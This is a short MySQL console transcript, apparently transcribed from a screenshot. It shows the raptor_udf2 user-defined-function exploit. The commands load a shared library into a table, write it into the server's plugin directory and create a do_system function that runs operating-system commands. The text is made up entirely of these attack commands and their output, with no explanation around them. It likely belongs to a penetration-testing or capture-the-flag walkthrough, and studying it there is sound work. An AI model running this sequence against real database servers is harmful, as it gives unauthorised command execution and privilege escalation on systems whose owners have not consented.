 mysql> use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> create table foo(line blob);
Query OK, 0 rows affected (0.01 sec)
mysql> insert into foo values(load_file('/home/user/tools/mysql-udf/raptor_udf2.so'));
Query OK, 1 row affected (0.00 sec)
mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_udf2.so';
Query OK, 1 row affected (0.00 sec)
mysql> create function do_system returns integer soname 'raptor_udf2.so';
Query OK, 0 rows affected (0.00 sec)
mysql>